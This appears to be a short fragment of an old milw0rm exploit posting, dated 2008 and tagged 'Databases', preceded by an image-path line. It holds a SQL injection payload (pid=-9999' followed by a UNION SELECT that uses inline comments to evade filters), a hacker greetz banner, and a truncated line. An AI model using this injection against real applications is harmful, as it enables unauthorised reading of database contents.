
pid=-9999'/**/UNION/**/SELECT/**/1
##################################
# Greetz: ZeQ3uL, BAD $ectors, Sna
##################################
# milw0rm.com [2008-06-25]

Tags:
Databases